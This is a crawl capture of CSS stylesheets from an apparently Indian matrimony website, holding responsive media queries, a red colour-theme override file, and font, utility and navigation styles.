font-size: 28px;	}    ._readMoreRealWedding {        padding-right: 0px;        text-align: center;	}    ._Availablenowat a img {        display: inline-block;        height: 50px;        width: 170px;	}    ._headerTitleApps {        margin: 30px 0 30px;	}    ._contentApps p {        color: rgb(255, 255, 255);        font-size: 16px;	}    ._Availablenowat {        margin-top: 25px;	}    ._imgMobielApps {        margin-top: 100px;	}    ._footerOne {        margin-top: 30px;	}    nav.footerLink {        margin-top: 5px;	}    ._footerTitle {        margin-top: 25px;	}    ._footerTitle h4 {        margin: 0;	}    .socialIcon {        margin-top: 10px;	}    .appSotrs {        margin-top: 10px;	}    .__copyRight {        margin-top: 30px;	}		.find-box {	    width: 90.2%;	}	.card-feature-new {		width: 100%;	}	.bg-main{		height: 458px;			}	.find-section {		margin-top:90px;	}	.no-padding {		padding-left: 15px;		padding-right: 15px;	}	.search-section{		width:100%;		background: transparent;	}	.form-group.no-padding {		box-shadow: none;		height: 50px;		border: 1px solid rgba(0, 0, 0, 0.09);	}	.finder-block {        width: 90%;		background-color: white;		margin: auto;		float: none;		box-shadow: 0px 0px 20px 3px rgba(0, 0, 0, 0.08);	}	.searchnow{	    margin-top: 24px;		border-top-right-radius: 8px;		border-bottom-right-radius: 8px;		border-top-left-radius: 8px;		border-bottom-left-radius: 8px;		margin-left:0px;	}	.about-com:after {		position: absolute;		content: "";		left:0px;		top: 20px;		height: 40px;		border: 0;		right:0px;	}	.about{	    margin-top: 50px;	}	.ideas-tips-box img {		width: 100%;		height: 100px;	}	.new-div {		width: 100%;	}		.new-find-v{		margin-top: 0px;		margin-left: -15px;		border-top-left-radius: 0px;		border-bottom-left-radius: 0px;	}	.main-img {		/*border-radius: 100%;*/		width: 154px;		height: 154px;	}	#found-love.owl-theme .owl-controls {				right: 0;		left: auto;		margin: auto;		top: 150px;	}		.counting-d{		top: 49px;		left: 0;		line-height: 30px;		font-size: 16px;	}}@media (max-width:777px) {    ._MobileMenuLogo {        width: 88%;	}    ._rightSideContent {        position: static;	}    ._imgHead {        display: none;	}    ._ContentLogo {        display: none;	}    ._searchTable {        width: 80%;	}    .custom-select-wrapper {        width: 100%;	}    .custom-select {        width: 100%;	}    ._searchTable {        width: 85%;        padding: 20px 35px;	}    ._rdoButton {        margin-left: 27px;	}    ._bannerContent {        margin-top: 30px;	}    ._imgBannerBB img {        width: 100%;        height: 305px;        object-fit: cover;	}    ._HeadingSec {        padding: 60px 0 40px;	}    ._iconPngTwo {        margin-top: 40px;	}    ._iconPngThree {        margin-top: 40px;	}    ._headContent {        margin: 10px 0 0px;	}    ._contentPr p {        text-align: justify;	}    ._bg_pattern {        background-image: unset;	}    ._RealWeddingStart {        width: 60%;        margin-left: auto;        margin-right: auto;	}    ._mt15 {        margin-top: 30px;	}        ._pdRTBL1, ._pdRTBL2, ._pdRTBL3 {        width: 70%;        margin-left: auto;        margin-right: auto;	}    .pr-0 {        padding-right: 15px;	}    .pl-0 {        padding-left: 15px;	}    ._headerTitleApps {        text-align: center;	}    ._contentApps {        text-align: center;	}    ._Availablenowat {        margin-top: 50px;        text-align: center;        margin-bottom: 20px;	}    ._bgPatternNew {        padding-bottom: 40px;	}    .downLoadApp span {        margin-top: 25px;	}		.step-box{	    float: none;		height: auto;		margin-left: auto;		margin-right: auto;	}	.owl-theme .owl-controls {		position: absolute;		right: 0;		top: auto;		z-index: 9999;		margin-top: 0 !important;		bottom: 55px;	}	.slider-p {		font-size: 16px;		text-align: justify;		line-height: normal;	}	.margin-new-100 {		margin-top: 50px;	}		.class-mobile-app {		margin-top: 0em;	}	.class-mobile-app p {		text-align:center;		font-size: 14px;	}	.new-img-app {		position: relative;		right: 0px;		margin: auto;	}	.planning {				margin-top: 0px;	}	.class-mobile-app-footer {		margin-top: 1em;	}	.margin-five-mobile{		margin-top: 5px;			}	.find-love{		margin-top:30px;		margin-bottom: 4px;		width: 100%;			}	.bg-main{	    height: 300px;			}	.find-section {		margin-top:90px;	}	.no-padding {		padding-left: 15px;		padding-right: 15px;	}	.search-section{		width:100%;		background: transparent;	}	.form-group.no-padding {		box-shadow: none;		height: 50px;		border: 1px solid rgba(0, 0, 0, 0.09);	}	.finder-block {        width: 90%;		background-color: white;		margin: auto;		float: none;		box-shadow: 0px 0px 20px 3px rgba(0, 0, 0, 0.08);	}	.searchnow{	    margin-top: 24px;		border-top-right-radius: 8px;		border-bottom-right-radius: 8px;		border-top-left-radius: 8px;		border-bottom-left-radius: 8px;		margin-left:0px;	}	.about-com:after {		position: absolute;		content: "";		left:0px;		top: 20px;		height: 40px;		border: 0;		right:0px;	}	.about{	    margin-top: 50px;		float: left;		width: 100%;	}	.find-step {		margin:auto;			}	.mobi-text-center{				text-align:center;	}	#found-love.owl-theme .owl-controls {		text-align: center !important;		position: absolute!important;		right: 0!important;		left: 0px!important;		margin: auto!important;		top: auto!important;		bottom: -29px!important;	}	.test .owl-controls    {            bottom: 24px!important;    }	.They-Found-Love {				padding-bottom: 9px;		margin-top: 20px;	}	.main-img{		margin:auto;	}	.slider-decs {		font-size:14px;		text-align: center;	}	#found-love h3 {		text-align: center;	}	#found-love p {		text-align: center;	}	.margin-mobile-zero{		margin-top:0px;	}	.new-testimonial {		padding: 0px 0px 26px 0px;		margin-left: auto;		margin-right: auto;		margin-top: 0;		margin-bottom: 0;	}	#featured-wedding-vendors .owl-prev:after,	#featured-wedding-vendors .owl-next:after{		display:none;	}	.new-input {		border-right: 1px solid #ebebeb;		border-bottom-left-radius: 8px;		border-top-left-radius: 8px;		margin-bottom: 14px;		border-top-right-radius: 8px;		border-bottom-right-radius: 8px;	}	.new-div {		width: 100%;		margin-left: auto;		margin-right: auto;		margin-top: 0px;	}	.pd-r-0{		padding-right:15px;	}	.pd-l-0{		padding-left:15px;	}	.brdr-moblie{				border-bottom-left-radius: 8px;		border-top-left-radius: 8px;		border-top-right-radius: 8px;		border-bottom-right-radius: 8px;	}	.new-find-v {		width:100%;		margin-top: 20px;	}	.margin-top-126 {		margin-top: 100px;	}	.ideas-tips-box img{		margin: auto;		display: block;		width: 100%;		height: 150px;	}	.img-po {		position: relative;		top: 0;	}	.margin-mobile-10{		margin-top:10px;	}	.browse-matrimony-details-left-2 p a {    color: #282c59;    font-size: 12px;}.copy-right p {    color: #282c59;    font-size: 12px;}}@media (max-width:624px) {    ._MobileMenuLogo {        width: 86%;	}    ._searchTable {        width: 90%;        padding: 20px 35px;	}    ._searchTable {        width: 100%;        padding: 20px 25px;	}    ._imgBannerBB img {        width: 100%;        height: 252px;        object-fit: cover;	}    ._breakLine h2 {        white-space: inherit;        color: rgb(255, 255, 255);	}    ._RealWeddingStart {        width: 70%;	}    .CopyTag span, .Terms ul li a {        font-size: 16px;	}	.img-de{		width:100%;	}	.left-icon{		display:none;			}	.right-icon{		display:none;			}	.find-box {	    width: 100%;	}	.m-c-m-title h1 {		font-size: 18px;	}	.main-brd{		margin-top: 0px;	}	.step-box{	    float: none;		height: auto;		margin-left: auto;		margin-right: auto;	}	.bg-main {		height: 300px;	}}/* ---- 524px ---- */@media (max-width:524px) {    ._nameOf p {        font-size: 15px;	}    ._topNav ul li:first-child a {        margin-right: 15px;	}    ._topNav ul li:nth-child(2) a {        margin-right: 33px;	}    ._topNav ul li:nth-child(4) a, ._topNav ul li:nth-child(5) a {        margin-left: 15px;	}    ._topNav ul li a, ._topNav ul li span {        font-size: 14px;	}    ._MobileMenuLogo {        width: 83%;	}    ._imgBannerBB img {        width: 100%;        height: 300px;        object-fit: cover;	}    ._bannerContent {        margin-top: 10px;	}    ._breakLine {        padding: 43px 0 31px;	}    ._breakLine h2 {        font-size: 28px;	}    ._RealWeddingStart {        width: 80%;	}    ._Availablenowat a img {        height: 43px;        width: 140px;	}    ._Availablenowat a:last-child {        margin-left: 15px;	}	.bg-main {		height: 210px;	}}/* ---- 424px ---- */@media (max-width:424px) {    ._nameOf p {        letter-spacing: normal;        font-size: 14px;	}    ._topNav ul li:first-child a {        margin-right: 10px;	}    ._topNav ul li:nth-child(2) a {        margin-right: 26px;	}    ._topNav ul li a, ._topNav ul li span {        letter-spacing: normal;        font-size: 13px;	}    ._MobileMenuLogo {        width: 70%;	}    ._searchTable {        padding: 20px 10px;	}    ._imgBannerBB img {        width: 100%;        height: 250px;        object-fit: cover;	}    ._rdoButton label {        margin-right: 22px;	}    ._HeadingSec h2 {        font-size: 30px;	}    ._RealWeddingStart {        width: 100%;	}    ._pdRTBL1, ._pdRTBL2, ._pdRTBL3 {        width: 100%;	}    ._Availablenowat a img {        height: 37px;        width: 120px;	}    .CopyTag span, .Terms ul li a {        font-size: 14px;	}	.bg-main {		height:210px;	}}/* ---- 324px ---- */@media (max-width:324px) {    ._nameOf p {        font-size: 13px;        text-transform: capitalize;	}    ._topNav ul li:first-child a {        margin-right: 6px;	}    ._topNav ul li:nth-child(2) a {        margin-right: 7px;	}    ._topNav ul li a, ._topNav ul li span {        font-size: 11px;        text-transform: capitalize;	}    ._topNav ul li:nth-child(4) a, ._topNav ul li:nth-child(5) a {        margin-left: 8px;	}    ._HeadingSec h2 {        font-size: 27px;	}    ._Availablenowat a img {        height: 30px;        width: 95px;	}	.bg-main {		height:140px;	}}@media only screen and (min-device-width : 375px) and (max-device-width : 667px) and (orientation : portrait) {	}

--- FILE ---
content_type: text/css
request_url: https://www.dharmavaidic.com/assets/front_end_new/css/mega.css?ver=1724468716
body_size: 1378
content:


/* Custom #color_code#
	#ffffff = #fff;
	#af121d =#e40955;
    rgba(175,18,29,0.82) =rgba(228, 9, 85, 0.82); 
*/

.navbar-default .navbar-nav > li > a {
    color: #ffffff !important;
}
#navbar2{
	background: #af121d !important;
}
.searchnow {
	background-color: #af121d !important;
    border: 1px solid #af121d !important;
}
.mega-n4 {
    color: #af121d !important;
}
.box-step:hover {
	background-color: #af121d !important;
}
.mega-n-btn1 {
	background-color: #af121d !important;
}
.weding-vendor {
	background-color: #af121d !important;
}
.mega-n11 {
	color:#af121d !important;
}
.color-d {
    color:#af121d !important;
}
#p1 .f-c:after {
	background: #af121d !important;
}
#p2 .f-c:after {
	background: #af121d !important;
}
#p3 .f-c:after {
	background: #af121d !important;
}
#p4 .f-c:after {
	background: #af121d !important;
}

#p5 .f-c:after {
	background: #af121d !important;
}
.footer-b {
    background-color: #af121d !important;
}
.box-step:hover .step-number {
	background-color: #af121d !important;
}
.md-radio input[type="radio"]:checked + label:before {
	border-color: #af121d !important;
}
.md-radio label:after {
	border: 2px solid #af121d !important;
}
.e-3_m {
	background-color: #af121d !important;
}
.e-3 {
	background-color: #af121d !important;
}
.mega-n-dropdown > li > a:hover, .mega-n-dropdown > li > a:focus {
    background-color: #af121d !important;
	color: #ffffff !important;
}
.contact-tab-m .nav-tabs li a:hover, .contact-tab-m .nav-tabs li.active a {
    border: none;
    color: #af121d !important;
}
.add-w-btn {
	background-color: #af121d !important;
}
.matri-id-s {
	color:#af121d !important;
}

.new-accordion .panel-default > .panel-heading {
	color:#ffffff !important;
    background-color: #af121d !important;
    border-color: #af121d !important;
	
}
label.checkbox input[type="checkbox"]:checked ~ span {
    color:#ffffff !important;
    background: #af121d url(../images/verification-mark.png) 50% 40% no-repeat !important;
    border: 2px solid #af121d !important;
}
.color-f {
    color: #ffffff !important;
}
.footer-b-a a {
	color: #ffffff !important;
}
#mg-1 .f-c2:after {
	background: #ffffff !important;
}
#mg-2 .f-c2:after {
	background: #ffffff !important;
}
#mg-3 .f-c2:after {
	background: #ffffff !important;
}
.progress-wrap {
	box-shadow: inset 0 0 0 2px #af121d !important;
}
i.fas.fa-angle-right.f {
	color: #ffffff !important;
}
.bread-crumb a {
	color: #af121d !important;
	
}
.form-control:focus {
    border-color: #af121d !important;
    box-shadow: inset 0 0px 0px 0 rgba(0,0,0,.075), 0 0 8px rgba(175,18,29,0.82) !important;
}
.contact-tab-m .nav-tabs li a:after{
	background: #af121d !important;
    border: 1px solid #af121d !important;
}
p.f2-text {
	color: #ffffff !important;
}
h5.f-c2 {
	color: #ffffff !important;
}
p.folow-us {
	color: #ffffff !important;
}
.sidebar-nav .panel-default>.panel-heading a[aria-expanded="true"] {
    background-color: #af121d !important;
    color: #ffffff !important;
    margin-left: 0px;
}
.mytextwithicon:before {
	color: #af121d !important;
}
.mega-rm {
	color: #af121d !important;
}
.bg-new-post {
    background-color: #af121d !important;
}
.new-member-demo-head {
	background: #af121d !important;
}

.member-radio label {
	background: #af121d !important;
}
.panel-member {
    color: #fff;
    background-color: #af121d !important;
    border-color: #af121d !important;
}
.pagination-v1 > li > a.active, .pagination-v1 > li > a:hover, .pagination-v1 > li > span:hover, .pagination-v1 > li > a:focus, .pagination-v1 > li > span:focus {
    border-color: #af121d !important;
    color: #fff !important;
    background-color: #af121d !important;
}
.pagination-v1 > li > a, .pagination-v1 > li > span {
	color: #af121d !important;
}
.s-img-1 {
	border-left: 5px solid #af121d !important;
}

.new-saved-search:before {
	background: #af121d !important;
}
.dshbrd_21 {
	background-color: #af121d !important;
}
.p-search {
	color: #af121d !important;
}
.dshbrd_16 {
	color:  #af121d !important;
}
.dshbrd_color_overlay:before {
	background: rgba(175,18,29,0.82) !important;
}
#testimonial-slider_kd .owl-prev:after, .owl-next:after {
	background-color: #af121d !important;
}
.dshbrd_20{
	background-color: #af121d !important;
}
/* .matri-id-s-2{
	color:#ffffff !important;
} */
.dshbrd_17 {
	background-color: #af121d !important;
}

.edit_tab_deactive {
	color: #af121d !important;
	
}
.edit_li li.active:after {
	background: #af121d !important;
}
.edit_tab_deactive:after {
	background: #af121d !important;
}
.scroller.scroller-left-1 {
	background-color: #af121d !important;
}
.scroller.scroller-right-1 {
	background-color: #af121d !important;
}
.exp_int_delete_btn {
	background-color: #af121d !important;
}

.exp_int_send_btn {
	background: #af121d !important;
}
.new-photo-edit {
	background:rgba(175,18,29,0.82) !important;
}
.upload-wapper {
	background-color: #af121d !important;
}
.dshbrd_11 {
	color: #af121d !important;
}
/* .mega-n3 {
	color:#ffffff !important;
} */
.lable-cstm-search {
	color:#af121d !important;
}
.invoice table .no {
	background: #af121d !important;
}
.invoice table .total {
	background: #af121d !important;
}
.invoice table tfoot tr:last-child td {
    color: #af121d !important;
    border-top: 1px solid #af121d !important;
}
.radio-item label:before{
	border: 2px solid #af121d !important;
}
.radio-item input[type=radio]:checked + label:after {
	border: 2px solid #af121d !important;
}
.process-model li.active i, .process-model li.visited i {
	border-color: #af121d !important;
}
.process-model li.active p, .process-model li.visited p {
    font-weight: 600;
    color: #af121d !important;
}
.curved-border{
	border: 4px solid #af121d !important;
	z-index: -2;
}
.new-view-p li a {
	color: #af121d !important;
}
.active-class-red{
	color:#af121d !important;
}
.info-tab .nav-tabs .active-dot a:before{
	background: #af121d !important;
}
.info-tab .nav-tabs li:nth-child(2).active:before {
	background: #af121d !important;
}
.info-tab .nav-tabs li:nth-child(3).active:before {
	background: #af121d !important;
}
.info-tab .nav-tabs li:nth-child(4).active:before {
	background: #af121d !important;
}
.info-tab .nav-tabs li:nth-child(5).active:before {
	background: #af121d !important;
}
.sidebar-btn {
	background-color: #af121d !important;
	color:#fff !important;
}
.part_prf_cstm {
	background-color: #af121d !important;
}
.info-tab ul .l1:after{
	background: #af121d !important;
}
/* input[type="checkbox"]:checked + label:before {
    background: #fff;
	color: #af121d !important;
} */
.process-model li.active i, .process-model li.visited i {
    border-color: #af121d !important;
}
.header_t1 {
	background-color: #af121d !important;
}
.generate_otp_btn_m {
	background-color: #af121d !important;
}
.pagination-v1 > li > a.active:hover i, .pagination-v1 > li > a:hover i, .pagination-v1 > li > span:hover, .pagination-v1 > li > a:focus, .pagination-v1 > li > span:focus{
	border-color: #af121d !important;
    color: #fff !important;
    background-color: #af121d !important;
}
.process-model li.active a, .process-model li.active a:hover, .process-model li.active a:focus, .process-model li.visited a, .process-model li.visited a:hover, .process-model li.visited a:focus {
    color: #af121d !important;
}
.fr-cptn1 {
	color: #af121d !important;
}
.filter-btn {
	background-color: #af121d !important;
    border-color: #af121d !important;
}
.irs-bar {
	border-top: 1px solid #af121d !important;
    border-bottom: 1px solid #af121d !important;
    background: #af121d !important;
}
.pannel-new .panel-title>a, .panel-title>a:active {
	color: #af121d !important;
    
}
.color-modal{
	background: #af121d !important;
}
.new-check-box-modal input[type=radio]:checked + label.sprinkles, input[type=checkbox]:checked + label.sprinkles {
    background-color: #af121d !important;
    border-color: #af121d !important;
    color: #fff !important;
}
.new-check-box-modal input[type=radio] + label, .new-check-box-modal input[type=checkbox] + label {
	color: #af121d !important;
}
.demo-search .pagination li.active a.page-link, .demo-search .pagination li a.page-link:hover, .demo-search .pagination li.active a.page-link:hover {
    color: #af121d !important;
    border-color: #af121d !important;
}
.que-mark {
	color: #af121d !important;
}
.info-tab .nav-tabs li.active a:before {
	background: #af121d !important;
}
::-webkit-scrollbar-thumb {
    background: #af121d !important;
}
/* .mega-n-ul .active a:before {
	background: #af121d !important;
} */
.conatct-to-admin {
	background-color: #af121d !important;
}
.dshbrd_12 {
	color: #af121d !important;
}

.new-accordion .panel-default {
    border-color: #af121d !important;
}
.fr-slider {
	color: #af121d !important;
}
.h-c1 {
	color: #af121d !important;
}
.new-check-box-modal input[type="checkbox"] + label:before {
	border: 2px solid #af121d !important;
}
.search-new-modal-b {
	color: #af121d !important;
}
.content-dot:before {
    content: "";
	background: #af121d !important;
}
.s-img-2 {
	border-left: 5px solid #af121d !important;
}
.btn-join {
background-color: #af121d !important;
}
.btn-primary-k {
    color: #fff;
    background-color: #af121d !important;
    border-color: #af121d !important;
}

.copyright-mn1 {
background-color: #af121d !important;
}
.scroller.scroller-left-2 {
background-color: #af121d !important;
}
.scroller.scroller-right-2 {
    background-color: #af121d !important;
}
.panel-primary-2 {
    border-color: #af121d !important;
}
.select2-lbl-span{
	color: #af121d !important;
}
.event-checkout-add {
	background-color: #af121d !important;
}
.new-togel {
    background-color: #af121d !important;
    border-color: #af121d !important;
}
.new-check-box-modal input[type="checkbox"]:checked + label:before {
	color: #af121d !important;
}
input[type="checkbox"]:checked + label:before {
	color: #af121d !important;
}
.weding-vendor-wedding {
	background-color: #af121d !important;
}
.custom-option:hover, .custom-option.selection {
  background: #af121d !important;
   
}
.mega-font-mobile{
	color: #af121d !important;
}
/* @media only screen and (max-device-width: 480px) and (min-device-width: 320px){
.m-active-c {
    background-color: #af121d !important;
   
}
} */

--- FILE ---
content_type: text/css
request_url: https://www.dharmavaidic.com/assets/front_end_new/css/style.css?ver=1724468716
body_size: 17120
content:
/*developer file*/
body{		
	font-family:Poppins-Regular !important;		
	}
@font-face {
	font-family: "Poppins-Regular";
	src: url("../css/font/Poppins-Regular.ttf");
}
@font-face {
	font-family: "advert-shade-regular";
	src: url("../css/font/advert-shade-regular.ttf");
}
@font-face {
	font-family: "Poppins-SemiBold";
	src: url("../css/font/Poppins-SemiBold.ttf");
}
@font-face {
	font-family: "Poppins-Medium";
	src: url("../css/font/Poppins-Medium.ttf");
}
@font-face {
	font-family: "Poppins-ExtraLight";
	src: url("../css/font/Poppins-ExtraLight.ttf");
}
@font-face {
	font-family: "Poppins-Light";
	src: url("../css/font/Poppins-Light.ttf");
}
@font-face {
	font-family: "Poppins-Italic";
	src: url("../css/font/Poppins-Italic.ttf");
}
@font-face {
	font-family: "Poppins-Bold";
	src: url("../css/font/Poppins-Bold.ttf");
}
@font-face {
	font-family: "calibri";
	src: url("../css/font/calibri.ttf");
}
@font-face {
	font-family: "calibrib";
	src: url("../css/font/calibrib.ttf");
}
#lightbox-panel-loader{
	display:none;
	position:fixed;
	z-index:10000;
}
#lightbox-panel-mask{
	position:fixed;
	z-index:9000;
	background-color:#FFF;
	display:none;
	top:0px;
	left:0px;
	width:100%;
	opacity:0.2;
}
.fnt-weight{
	font: normal normal normal 14px/1 FontAwesome !important;
}
.mt-0 {
	margin-top: 0px!important;
}
.mt-1, .my-1 {
	margin-top: .25rem!important;
}
.mt-2, .my-2 {
	margin-top: .5rem!important;
}
.mt-3, .my-3 {
	margin-top: 1rem!important;
}
.mt-4, .my-4 {
	margin-top: 1.5rem!important;
}
.mt-5, .my-5 {
	margin-top: 3rem!important;
}
.mt-6, .my-6 {
	margin-top: 4rem!important;
}
.mt-7{
	margin-top:70px !important;
}
.mt-8{
	margin-top:80px !important;
}
.mt-9{
	margin-top:90px !important;
}
.mt-10{
	margin-top:100px !important;
}
.mt-50{
	margin-top:44px !important;
}
.pb-1, .py-1 {
	padding-bottom: .25rem!important;
}
.pb-2, .py-2 {
	padding-bottom: .5rem!important;
}
.pb-3, .py-3 {
	padding-bottom: 1rem!important;
}
.pb-4, .py-4 {
	padding-bottom: 1.5rem!important;
}
.pb-5, .py-5 {
	padding-bottom: 3rem!important;
}
.pb-6{
	padding-bottom:60px !important;
}
.pb-7{
	padding-bottom:70px !important;
}
.pt-1, .py-1 {
	padding-top: .25rem!important;
}
.pt-2, .py-2 {
	padding-top: .5rem!important;
}
.pt-3, .py-3 {
	padding-top: 1rem!important;
}
.pt-4, .py-4 {
	padding-top: 1.5rem!important;
}
.pt-5, .py-5 {
	padding-top: 3rem!important;
}
.pt-6, .py-6 {
	padding-top: 3.5rem!important;
}
.f-10{
	font-size:10px !important;
}
.f-11{
	font-size:11px !important;
}
.f-12{
	font-size:12px !important;
}
.f-13{
	font-size:13px !important;
}
.f-14{
	font-size:14px !important;
}
.f-16{
	font-size:16px !important;
}
.f-17{
	font-size:17px !important;
}
.f-15{
	font-size:15px !important;
}
.f-18{
	font-size:18px !important;
}
.f-19{
	font-size:19px !important;
}
.f-20{
	font-size:20px !important;
}
.f-21{
	font-size:21px !important;
}
.f-31{
	font-size:31px !important;
}
.f-30{
	font-size:30px !important;
}
.f-20{
	font-size:20px !important;
}
.f-22{
	font-size:22px !important;
}
.f-24{
	font-size:24px !important;
}
.f-25{
	font-size:25px !important;
}
.f-38{
	font-size:38px !important;
}
.color-63{
	color:#636363 !important;
}
.color-83{
	color:#838383 !important;
}
.color-0a{
	color:#0a6ed5 !important;
}
.color-31{
	color:#313131 !important;
}
.color-7c{
	color:#7c7c7c;
}

.color-33{
	color:#333333 !important;
}
.color-327{
	color:#272727 !important;
}
.color-3c{
	color:#3c3c3c !important;
}
.color-38{
	color:#383838 !important;
}
.color-46{
	color:#464646 !important;
}
.color-40{
	color:#404040 !important;
}
.color-f{
	color:#FFF;
}
.color-2d{
	color:#2d2d2d !important;
}
.color-5b{
	color:#5b5b5b !important;
}
.color-22{
	color:#222222 !important;
}
.color-f:hover {
	color: #FFF !important;
	text-decoration:none !important;
}
.color-2d9{
	color:#2d90e5 !important;
}
.bg-color-padding{
	background-color:#000000 !important;
	padding: 14px 8px 0px 8px;
}
.Poppins-Light{
	font-family:'Poppins-Light', sans-serif !important;
}
.Poppins-Regular{
	font-family:'Poppins-Regular', sans-serif !important;
}
.Poppins-Semi-Bold{
	font-family:'Poppins-SemiBold', sans-serif !important;
}
.Poppins-Medium{
	font-family:'Poppins-Medium', sans-serif !important;
}
.Poppins-Italic{
	font-family:'Poppins-Italic', sans-serif !important;
}
.Poppins-ExtraLight{
	font-family:'Poppins-ExtraLight', sans-serif !important;
}
.Poppins-Bold{
	font-family:'Poppins-Bold', sans-serif !important;
	font-size:34px;
	color:#FFF;
}
.Poppins-Bold{
	font-family:'Poppins-Bold', sans-serif !important;
	font-size:34px;
	color:#FFF;
}
.Poppins-Bold-new{
	font-family:'Poppins-Bold', sans-serif !important;
	color:#FFF;
}
.advert-shade-regular{
	font-family: 'advert-shade-regular', sans-serif !important;
}
.Poppins-Bold-font{
	font-family:'Poppins-Bold', sans-serif !important;
}
.calibri-regular-font{
	font-family: 'calibri', sans-serif !important;
}
.calibri-Bold-font{
	font-family: 'calibrib', sans-serif !important;
}
.color-d {
	color: #e40955;
}
.color-58 {
	color: #585858 !important;
}
.t-transform-ue{
	text-transform:uppercase !important;
}
/*header section*/
#wrapper-id{
	width:100%;
}
/* #wrapper-id .container{
	width:1250px;
} */
.header-top {
	background-color: #464646;
	width: 100%;
	height: 39px;
}
.topbar-c1 {
	padding-top: 10px;
	margin-left: -6px;
}
ul{
	list-style:none;
}
.navbar-default .navbar-nav > li > a {
    color: #fff !important;
}
.topbar-menu ul li {
	display: inline;
	margin: 13px;
}
.top-menu-a{
	text-transform:uppercase;
}
.topbar-menu {
	float: right;
	padding-top: 9px;
}
.mi-icon {
	padding-right: 10px;
	font-size: 12px;
}
.bevelBox {
	width: 100%;
	background: #464646;
	-moz-box-shadow: inset 2px 2px 2px rgba(255, 255, 255, .4), inset -2px -2px 2px rgba(0, 0, 0, .4);
	-webkit-box-shadow: inset 2px 2px 2px rgba(255, 255, 255, .4), inset -2px -2px 2px rgba(0, 0, 0, .4);
	box-shadow: inset 2px 2px 2px rgba(255, 255, 255, .4), inset -2px -4px 2px rgba(0, 0, 0, .4);
}
.mega-n-header{
	background-image:url(../images/mega-n-banner.png);
	background-size:cover;
	background-repeat:no-repeat;
	height:550px;
	width: 100%;
	/* margin-bottom: 20px; */
}
/*START menu*/
.example2 .navbar-brand>img {
	padding: 7px 0px;
}
.brand-centered {
	display: flex;
	justify-content: center;
	position: absolute;
	width: 100%;
	left: 0;
	top: 0;
}
.brand-centered .navbar-brand {
	display: flex;
	align-items: center;
}
.navbar-toggle {
	z-index: 1;
}
.mega-n-nav {
	background: none;
	border: none;
}
.mega-brand-logo{
	padding: 15px 0px !important;
}
.mega-n-ul .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
	color: #555;
	background-color: transparent !important;
}
.mega-n-nav .navbar-nav > .open > a, .mega-n-nav .navbar-nav > .open > a:hover, .mega-n-nav .navbar-nav > .open > a:focus {
	color: #555;
	background-color: transparent !important;
}
.mega-n-dropdown{
	background-color: #FFF !important;
	border: none;
	top: 62px;
}
ul.dropdown-menu.mega-n-dropdown li a {
    padding: 1px 10px;
}
.mega-n-dropdown li a {
    color: #585858 !important;
	
}
.mega-n-dropdown li{
	border-bottom: 1px solid #d1d3d8 !important;
}
.mega-n-dropdown li:last-child{
	border-bottom: 0px solid #cccccc !important;
}
.navbar-nav > li > .dropdown-menu {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
	
}
.dropdown-menu {
	border-radius:4px;
	padding: 6px 0px 6px 0px;
}
.mega-n-dropdown li:last-child {
    border-bottom: none;
}
.mega-n-dropdown li {
	margin-left: 0px !important;
}
.mega-n-dropdown a{
	color: #FFF !important;
}
.mega-n-dropdown > li > a:hover, .mega-n-dropdown > li > a:focus {
	color: #fff !important;
	background-color: #e40955;
}
.text-uppercase{
	text-transform:uppercase !important;
}
.mega-n-ul li {
	margin-left: 26px;
	padding-top: 5px;
}
/*.mega-n-ul {
	background: #e40955;
	height: 62px;
	-moz-box-shadow: inset 2px 2px 2px rgba(255, 255, 255, .4), inset -2px -2px 2px rgba(0, 0, 0, .4);
	-webkit-box-shadow: inset 2px 2px 2px rgba(255, 255, 255, .4), inset -2px -2px 2px rgba(0, 0, 0, .4);
	box-shadow: inset 2px 2px 2px rgba(255, 255, 255, .4), inset -2px -4px 2px rgba(0, 0, 0, .4);
	position: relative;
	left: 15px;
	width: 768px;
	border-radius: 0px 0px 0px 52px;
}*/
.mega-n-ul {
    /* background: #e40955; */
    /* height: 62px; */
    -moz-box-shadow: inset 2px 2px 2px rgba(255, 255, 255, .4), inset -2px -2px 2px rgba(0, 0, 0, .4);
    /* -webkit-box-shadow: inset 2px 2px 2px rgba(255, 255, 255, .4), inset -2px -2px 2px rgba(0, 0, 0, .4); */
    /* box-shadow: inset 2px 2px 2px rgba(255, 255, 255, .4), inset -2px -4px 2px rgba(0, 0, 0, .4); */
    /* position: relative; */
    /* left: 0; */
    width: 748px;
    /* border-radius: 0px 0px 0px 52px; */
	margin-right:0px !important;
}
.mega-n-nav .mega-n-ul > .active > a, .mega-n-nav .mega-n-ul > .active > a:hover, .mega-n-nav .mega-n-ul > .active > a:focus {
	color: #555;
	background-color: transparent;
}
.mega-n-ul li a {
	position: relative;
	display: block;
	padding: 15px 0px;
}
.mega-n-img {
	position: relative;
	left: 46px;
}
/*.mega-n-ul .active a:before {
	content: "";
	background: #bc0b48;
	height: 10px;
	width: 100%;
	position: absolute;
	bottom: 0;
	left: 0;
	}
*/
.mega-n-ul .active a:before {
	content: "";
	/* background: #bc0b48; */
	width: 42px;
	/* width:100%; */
	position: absolute;
	left:0px;
	height: 7px;
	border-radius: 7px;
	bottom: 5px;
	background: #fff;
	-moz-box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -4px 2px #00000024;
	-webkit-box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -4px 2px #00000024;
	box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -4px 2px #00000024;
}
.mega-n-dropdown li a:before {
	content: "";
	background: none !important;
	box-shadow: none !important;
}
.caret {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: 2px;
	vertical-align: middle;
	border-top: 5px dashed;
	border-top: 4px solid \9;
	border-right: 5px solid transparent;
	border-left: 5px solid transparent;
}
/*END menu*/
/*---------- Home Page Finder Section ---------*/
.search-section {
	background: #fff;
	border-radius: 8px;
	float: left;
	width: 84%;
	height: 50px;
	border: 1px solid #CCC;
	margin: 8px auto;
	position: relative;
	left: 62px;
}
.find {
	background-image: url(../images/find-bg.png);
	width: 1050px;
	height: 121px;
	background-repeat: no-repeat;
	background-size: cover;
	margin: -60px auto;
	position: relative;
	left: -5px;
	-moz-box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -4px 2px #00000024;
	-webkit-box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -4px 2px #00000024;
	box-shadow: 0px 0px 20px 0px #00000029, 0px 0px 20px 1px #695a5a00, inset 3px -1px 3px 0px #00000024;
	border-radius: 6px;
}
